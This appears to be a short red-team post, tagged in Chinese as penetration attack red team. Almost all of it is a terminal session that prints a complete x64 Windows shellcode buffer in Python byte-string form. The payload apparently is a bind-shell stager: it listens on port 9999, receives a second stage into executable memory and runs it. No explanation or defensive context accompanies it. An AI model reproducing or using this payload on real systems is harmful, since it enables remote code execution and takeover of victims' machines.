 root@saulGoodman:~# cat shellcode.txt
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x27\x0f\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
buf += b"\xff\xd5"
root@saulGoodman:~#
渗透攻击红队